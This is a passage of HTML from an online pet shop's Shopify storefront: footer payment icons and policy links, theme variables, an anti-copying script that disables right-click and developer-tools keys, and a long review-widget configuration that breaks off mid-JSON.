                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "4686615150727",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 